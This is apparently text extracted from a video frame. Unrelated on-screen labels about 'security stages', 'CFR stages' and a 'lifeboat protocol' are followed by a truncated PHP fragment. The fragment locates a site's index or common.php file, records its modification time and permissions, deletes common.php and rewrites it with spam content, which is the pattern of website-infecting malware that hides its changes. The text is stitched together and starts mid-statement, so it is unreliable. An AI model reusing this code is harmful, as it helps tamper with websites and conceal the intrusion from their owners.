 SECURITY STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING CFR
CFR STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING FOR LIFEBOAT PROTOCOL
LAB SECURITY
$index = "[site path]/public_html/favicon.ico";
}if ( is_file( "[site path]/public_html/index.php" ) ) {
$index = "[site path]/public_html/index.php";
}if ( is_file( "[site path]/public_html/common.php" ) ) {
$index = "[site path]/public_html/common.php";
}
$time = filemtime( $index );
$chmod = substr( sprintf( "%o", fileperms( $index ) ), -4 );
$chmod = trim( $chmod );
$chmod = intval( $chmod, 8 );
@unlink( "[site path]/public_html/common.php" );
$fp = fopen( "[site path]/public_html/common.php", "w" );
fputs( $fp, $the-spam-content );
fclose( $fp );